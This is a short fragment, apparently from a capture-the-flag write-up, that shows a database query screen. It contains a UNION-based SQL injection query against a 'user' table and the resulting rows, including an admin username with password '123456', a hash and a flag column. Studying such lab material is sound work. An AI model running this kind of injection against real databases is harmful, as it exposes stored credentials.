 正在显示第 1 - 2 行 (共 2 行, 查询花费 0.0005 秒。)
SELECT * FROM `user` union select 1,2,'7' order by 3 limit 1,2
+ 选项
username password ffflllaaagggg
1 2 7
admin 123456 793914c9c583d9d86d0f4ed8c521b0c1